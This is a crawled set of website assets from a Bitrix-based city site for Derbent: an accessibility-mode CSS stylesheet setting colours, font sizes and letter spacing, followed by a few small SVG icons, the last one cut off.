.special-aaVersion-on.special-aaColor-blue .jq-selectbox__search input {
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__not-found {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__dropdown {
  background: #143c5a;
  color: #9fd7ff;
  padding: 4px;
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li:hover {
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.focused .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__select {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table th,
.special-aaVersion-on.special-aaColor-blue .table th * {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-blue .table-hover tr:hover > td {
  background-color: #174467;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-bordered tbody + tbody tr:first-child td {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule tr {
  border-bottom-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule tr td.vertical-separator {
  border-top-color: #9fd7ff;
  border-bottom-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-blue .table-schedule th.horisontal-separator {
  border-left-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.double-lection:hover {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.current {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day {
  color: rgba(20, 60, 90, 0.4);
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day i {
  color: rgba(20, 60, 90, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day:hover {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule thead th .h2 {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.active > a {
  text-decoration: none;
  color: #9fd7ff;
  border-color: #143c5a;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent > a:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent > a:hover:after {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .right-arr:hover,
.special-aaVersion-on.special-aaColor-blue .left-arr:hover,
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages a:hover {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .switch-block {
  background: #143c5a;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .switch-block-item {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .switch-block-item.active {
  color: #143c5a;
  background: #9fd7ff;
  box-shadow: inset 0 0 0 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .program-item-box > ul > li {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-gray-header th span {
  color: #9fd7ff !important;
}
.special-aaVersion-on.special-aaColor-blue .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-blue .links-list .has-child > a.opened:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-blue h2 a:hover,
.special-aaVersion-on.special-aaColor-blue .h2 a:hover {
  color: #143c5a;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .icon,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-blue .owl-next:after,
.special-aaVersion-on.special-aaColor-blue .owl-prev:after,
.special-aaVersion-on.special-aaColor-blue .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.parent a:after {
  background-image: url('/bitrix/templates/color_derbent/images/all-icons-blue.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-blue .icon,
  .special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-blue .owl-next:after,
  .special-aaVersion-on.special-aaColor-blue .owl-prev:after,
  .special-aaVersion-on.special-aaColor-blue .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.parent a:after {
    background-image: url('/bitrix/templates/color_derbent/images/all-icons@2x-blue.png');
  }
}
.special-aaVersion-on.special-aaColor-blue h1,
.special-aaVersion-on.special-aaColor-blue .h1,
.special-aaVersion-on.special-aaColor-blue h2,
.special-aaVersion-on.special-aaColor-blue .h2,
.special-aaVersion-on.special-aaColor-blue h3,
.special-aaVersion-on.special-aaColor-blue .h3,
.special-aaVersion-on.special-aaColor-blue h4,
.special-aaVersion-on.special-aaColor-blue .h4 {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue h1,
.special-aaVersion-on.special-aaColor-blue .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-blue .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-blue .news-item-main .news-item-header a {
  color: #143c5a;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-blue .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-blue .mobile-nav > ul {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.active > a {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .icon-hamburger,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:after {
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-blue .tts-tabs-switcher.active {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:focus span {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li ul {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li ul a {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.active > a {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.parent > a:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.active > a:after {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .icon-hamburger,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger:after {
  background: #143c5a;
}
/* ==========================================================================
	   РњРµР»РєРёР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-small body,
.special-aaVersion-on.special-aaFontsize-small .news-item,
.special-aaVersion-on.special-aaFontsize-small .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-small .fz12,
.special-aaVersion-on.special-aaFontsize-small .fz14,
.special-aaVersion-on.special-aaFontsize-small .fz16,
.special-aaVersion-on.special-aaFontsize-small .fz18,
.special-aaVersion-on.special-aaFontsize-small .fz20,
.special-aaVersion-on.special-aaFontsize-small .mb-fz12,
.special-aaVersion-on.special-aaFontsize-small .mb-fz14,
.special-aaVersion-on.special-aaFontsize-small .mb-fz16,
.special-aaVersion-on.special-aaFontsize-small .mb-fz18,
.special-aaVersion-on.special-aaFontsize-small .mb-fz20,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-small .dt-fz12,
.special-aaVersion-on.special-aaFontsize-small .dt-fz14,
.special-aaVersion-on.special-aaFontsize-small .dt-fz16,
.special-aaVersion-on.special-aaFontsize-small .dt-fz18,
.special-aaVersion-on.special-aaFontsize-small .dt-fz20,
.special-aaVersion-on.special-aaFontsize-small .ld-fz12,
.special-aaVersion-on.special-aaFontsize-small .ld-fz14,
.special-aaVersion-on.special-aaFontsize-small .ld-fz16,
.special-aaVersion-on.special-aaFontsize-small .ld-fz18,
.special-aaVersion-on.special-aaFontsize-small .ld-fz20 {
  font-size: 16px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-small .fz22,
.special-aaVersion-on.special-aaFontsize-small .fz24,
.special-aaVersion-on.special-aaFontsize-small .fz26,
.special-aaVersion-on.special-aaFontsize-small .fz30,
.special-aaVersion-on.special-aaFontsize-small .mb-fz22,
.special-aaVersion-on.special-aaFontsize-small .mb-fz24,
.special-aaVersion-on.special-aaFontsize-small .mb-fz26,
.special-aaVersion-on.special-aaFontsize-small .mb-fz30,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-small .dt-fz22,
.special-aaVersion-on.special-aaFontsize-small .dt-fz24,
.special-aaVersion-on.special-aaFontsize-small .dt-fz26,
.special-aaVersion-on.special-aaFontsize-small .dt-fz30,
.special-aaVersion-on.special-aaFontsize-small .ld-fz22,
.special-aaVersion-on.special-aaFontsize-small .ld-fz24,
.special-aaVersion-on.special-aaFontsize-small .ld-fz26,
.special-aaVersion-on.special-aaFontsize-small .ld-fz30 {
  font-size: 26px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-small .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-small .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-small .aaFontsize a {
  line-height: 22.4px;
}
.special-aaVersion-on.special-aaFontsize-small .aa-block a {
  padding-left: 16px;
  padding-right: 16px;
}
.special-aaVersion-on.special-aaFontsize-small .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   РЎСЂРµРґРЅРёР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-normal body,
.special-aaVersion-on.special-aaFontsize-normal .news-item,
.special-aaVersion-on.special-aaFontsize-normal .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-normal .fz12,
.special-aaVersion-on.special-aaFontsize-normal .fz14,
.special-aaVersion-on.special-aaFontsize-normal .fz16,
.special-aaVersion-on.special-aaFontsize-normal .fz18,
.special-aaVersion-on.special-aaFontsize-normal .fz20,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz12,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz14,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz16,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz18,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz20,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz12,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz14,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz16,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz18,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz20,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz12,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz14,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz16,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz18,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz20 {
  font-size: 20px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-normal .fz22,
.special-aaVersion-on.special-aaFontsize-normal .fz24,
.special-aaVersion-on.special-aaFontsize-normal .fz26,
.special-aaVersion-on.special-aaFontsize-normal .fz30,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz22,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz24,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz26,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz30,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz22,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz24,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz26,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz30,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz22,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz24,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz26,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz30 {
  font-size: 30px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize a {
  line-height: 28px;
}
.special-aaVersion-on.special-aaFontsize-normal .aa-block a {
  padding-left: 20px;
  padding-right: 20px;
}
.special-aaVersion-on.special-aaFontsize-normal .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   Р‘РѕР»СЊС€РѕР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-big body,
.special-aaVersion-on.special-aaFontsize-big .news-item,
.special-aaVersion-on.special-aaFontsize-big .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-big .fz12,
.special-aaVersion-on.special-aaFontsize-big .fz14,
.special-aaVersion-on.special-aaFontsize-big .fz16,
.special-aaVersion-on.special-aaFontsize-big .fz18,
.special-aaVersion-on.special-aaFontsize-big .fz20,
.special-aaVersion-on.special-aaFontsize-big .mb-fz12,
.special-aaVersion-on.special-aaFontsize-big .mb-fz14,
.special-aaVersion-on.special-aaFontsize-big .mb-fz16,
.special-aaVersion-on.special-aaFontsize-big .mb-fz18,
.special-aaVersion-on.special-aaFontsize-big .mb-fz20,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-big .dt-fz12,
.special-aaVersion-on.special-aaFontsize-big .dt-fz14,
.special-aaVersion-on.special-aaFontsize-big .dt-fz16,
.special-aaVersion-on.special-aaFontsize-big .dt-fz18,
.special-aaVersion-on.special-aaFontsize-big .dt-fz20,
.special-aaVersion-on.special-aaFontsize-big .ld-fz12,
.special-aaVersion-on.special-aaFontsize-big .ld-fz14,
.special-aaVersion-on.special-aaFontsize-big .ld-fz16,
.special-aaVersion-on.special-aaFontsize-big .ld-fz18,
.special-aaVersion-on.special-aaFontsize-big .ld-fz20 {
  font-size: 24px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-big .fz22,
.special-aaVersion-on.special-aaFontsize-big .fz24,
.special-aaVersion-on.special-aaFontsize-big .fz26,
.special-aaVersion-on.special-aaFontsize-big .fz30,
.special-aaVersion-on.special-aaFontsize-big .mb-fz22,
.special-aaVersion-on.special-aaFontsize-big .mb-fz24,
.special-aaVersion-on.special-aaFontsize-big .mb-fz26,
.special-aaVersion-on.special-aaFontsize-big .mb-fz30,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-big .dt-fz22,
.special-aaVersion-on.special-aaFontsize-big .dt-fz24,
.special-aaVersion-on.special-aaFontsize-big .dt-fz26,
.special-aaVersion-on.special-aaFontsize-big .dt-fz30,
.special-aaVersion-on.special-aaFontsize-big .ld-fz22,
.special-aaVersion-on.special-aaFontsize-big .ld-fz24,
.special-aaVersion-on.special-aaFontsize-big .ld-fz26,
.special-aaVersion-on.special-aaFontsize-big .ld-fz30 {
  font-size: 34px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-big .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-big .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-big .aaFontsize a {
  line-height: 33.6px;
}
.special-aaVersion-on.special-aaFontsize-big .aa-block a {
  padding-left: 24px;
  padding-right: 24px;
}
.special-aaVersion-on.special-aaFontsize-big .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   Tahoma */
/* ========================================================================== */
.special-aaVersion-on.special-aaFont-tahoma body {
  font-family: Tahoma, sans-serif !important;
}
.special-aaVersion-on.special-aaFont-tahoma .news-item-main .news-item-header a {
  font-family: Tahoma, sans-serif;
}
/* ==========================================================================
	   Times */
/* ========================================================================== */
.special-aaVersion-on.special-aaFont-times body {
  font-family: 'Times New Roman', Times, serif !important;
}
.special-aaVersion-on.special-aaFont-times .news-item-main .news-item-header a {
  font-family: 'Times New Roman', Times, serif;
}
/* ==========================================================================
	   lettaer-spacing: normal */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-normal body {
  letter-spacing: normal !important;
}
/* ==========================================================================
	   lettaer-spacing: big */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-big body {
  letter-spacing: 0.2em !important;
}
/* ==========================================================================
	   lettaer-spacing: extra */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-extra body {
  letter-spacing: 0.4em !important;
}

/* End */
/* /bitrix/templates/color_derbent/css/fonts.css?16264296527614 */
/* /bitrix/templates/color_derbent/css/style.css?1626429652151575 */
/* /bitrix/templates/color_derbent/special_version.css?162642965478854 */


--- FILE ---
content_type: image/svg+xml
request_url: http://derbent.ru/bitrix/templates/color_derbent/img/tourist.svg
body_size: 3345
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="27px" height="30px" viewBox="0 0 27 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>Group 5</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-5" fill="#FFFFFF">
            <ellipse id="Oval-4" cx="18.6555118" cy="3.12720848" rx="3.13582677" ry="3.12720848"></ellipse>
            <path d="" id="Path-10"></path>
            <path d="M12.2069119,10.7679982 L11.3422238,13.4763731 C11.3422238,13.4763731 10.7370629,14.7278224 9.45159987,14.3754356 C8.16613688,14.0230488 8.35547203,12.6576082 8.35547203,12.6576082 L9.63469505,8.66980969 C9.63469505,8.66980969 9.76240077,8.37665172 10.0493591,8.13814362 C10.3363175,7.89963551 10.692845,7.79031851 10.692845,7.79031851 C10.692845,7.79031851 15.5382394,7.12975477 16.3425797,7.09693951 C17.1469201,7.06412425 19.0493498,7.44939209 19.0493498,7.44939209 C19.0493498,7.44939209 19.4983703,7.63084105 19.8002838,7.87208795 C20.1021973,8.11333484 20.2708692,8.42545886 20.2708692,8.42545886 L22.867974,12.3360515 L25.6598761,12.3626083 C25.6598761,12.3626083 26.9403654,12.5888826 26.9597652,13.8788549 C26.979165,15.1688271 25.7063213,15.4509335 25.7063213,15.4509335 L21.8382114,15.4509335 C21.8382114,15.4509335 21.3985022,15.405766 21.087854,15.1317815 C20.7772058,14.8577969 18.9612297,12.0063917 18.9612297,12.0063917 L17.6006892,18.1656862 C17.6006892,18.1656862 21.2130433,20.4764328 21.5670888,21.1679632 C21.9211343,21.8594936 22.8741597,28.4659586 22.8741597,28.4659586 C22.8741597,28.4659586 22.850512,29.5981858 21.6630721,29.8395932 C20.4756321,30.0810005 19.8002838,29.0908797 19.8002838,29.0908797 L18.7308908,22.9085311 L13.5806626,19.4404646 C13.5806626,19.4404646 12.995564,19.0983027 12.6601459,18.409925 C12.3247277,17.7215474 12.3477678,16.910198 12.3477678,16.910198 L13.9783824,10.485597 L12.2069119,10.7679982 Z" id="Path-11"></path>
            <path d="M11.775448,19.1302973 L9.35732666,28.1105294 C9.35732666,28.1105294 9.23811783,29.5333551 10.6006563,29.8648932 C11.9631948,30.1964312 12.5134438,28.8784878 12.5134438,28.8784878 L14.46488,21.4137503 C14.46488,21.4137503 12.9944687,20.4604057 12.5702628,20.1002351 C12.1460568,19.7400645 11.775448,19.1302973 11.775448,19.1302973 Z" id="Path-12"></path>
            <path d="M3.03217821,28.4411704 L0.992875826,27.9129069 C0.992875826,27.9129069 0.468300538,27.71142 0.243775044,27.3236025 C0.0192495506,26.9357849 0.054276075,26.3637231 0.054276075,26.3637231 L1.73619852,20.0739605 C1.73619852,20.0739605 1.94227771,19.2220526 2.74570843,18.7172683 C3.54913914,18.212484 4.57120237,18.2927671 4.57120237,18.2927671 L7.1943147,18.9419287 L8.10719041,15.6918413 C8.10719041,15.6918413 8.34708111,15.2619012 9.0146658,15.4183733 C9.6822505,15.5748455 9.62510266,16.0476178 9.62510266,16.0476178 L7.04747534,26.034608 C7.04747534,26.034608 5.67061021,25.2682273 4.33922879,26.0661888 C3.00784737,26.8641503 3.03217821,28.4411704 3.03217821,28.4411704 Z" id="Path-13"></path>
            <ellipse id="Oval-5" cx="5.74015748" cy="28.409894" rx="1.59448819" ry="1.59010601"></ellipse>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://derbent.ru/bitrix/templates/color_derbent/img/wave-border.svg
body_size: 1094
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="17px" height="9px" viewBox="0 0 17 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 42 (36781) - http://www.bohemiancoding.com/sketch -->
    <title>Path 3 Copy 29</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Волна-вектор" transform="translate(-8.000000, -127.000000)" fill="#A4783D">
            <path d="M8,127 L8,133.397609 C8,133.397609 8.13460199,133.549867 8.45006243,133.751373 C9.78411001,134.603521 12.400277,136.002762 16.5,135.999996 C20.599723,135.99723 23.2727171,134.546503 24.386414,133.751373 C24.7078272,133.521898 25,133.386141 25,133.386141 L25,127 C25,127 24.8851627,127.081788 24.4816792,127.460873 C23.2825277,128.587514 21.4784117,131.497689 16.5,131.485382 C11.5215883,131.473076 9.50023886,128.56543 8.50323639,127.460873 C8.18524834,127.108582 8,127 8,127 Z" id="Path-3-Copy-29"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://derbent.ru/bitrix/templates/color_derbent/img/show-map-bg.svg
body_size: 1257
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="79px" height="32px" viewBox="0 0 79 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>Group 4</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.200000003">
        <g id="Group-4" stroke="#FFFFFF">
            <path d="M16.6433335,0.5 L62.3566665,0.5 L78.183338,31.5 L0.816661992,31.5 L16.6433335,0.5 Z" id="Rectangle"></path>
            <path d="M5.62246055,30.5070566 C5.62246055,30.5070566 8.50413699,30.1841347 17.7811702,25.986994 C26.9936231,21.8190708 27.3624437,16.2192005 33.0431062,13.1184735 C37.2094245,10.8443346 46.4338823,10.8936898 50.4603904,8.97881051 C57.4524383,5.65361477 58.3032499,1 58.3032499,1" id="Path-8" stroke-linecap="round" stroke-dasharray="2,3"></path>
            <path d="M61.4639383,30.5337944 C61.4639383,30.5337944 63.579746,28.0356787 67.0207625,26.7084051 C70.461779,25.3811314 74.5812377,24.8424861 74.5812377,24.8424861" id="Path-9" stroke-linecap="round" stroke-dasharray="2,3"></path>
